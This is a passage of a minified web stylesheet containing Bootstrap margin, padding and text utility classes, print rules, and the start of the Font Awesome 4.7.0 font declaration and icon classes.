em!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#566abe!important}a.text-primary:focus,a.text-primary:hover{color:#374890!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#38c172!important}a.text-success:focus,a.text-success:hover{color:#27864f!important}.text-info{color:#6cb2eb!important}a.text-info:focus,a.text-info:hover{color:#298fe2!important}.text-warning{color:#ffed4a!important}a.text-warning:focus,a.text-warning:hover{color:#fde300!important}.text-danger{color:#e3342f!important}a.text-danger:focus,a.text-danger:hover{color:#ae1c17!important}.text-light{color:#cecece!important}a.text-light:focus,a.text-light:hover{color:#a8a8a8!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#23232a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e9ebee}.table .thead-dark th{color:inherit;border-color:#e9ebee}}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713);src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713) format("embedded-opentype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff2?af7ae505a9eed503f8b8e6982036873e) format("woff2"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff?fee66e712a8a08eef5805a46892932ad) format("woff"),url(/fonts/vendor/font-awesome/fontawesome-webfont.ttf?b06871f281fee6b241d60582ae9369b9) format("truetype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.svg?912ec66d7572ff821749319396470bde) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-h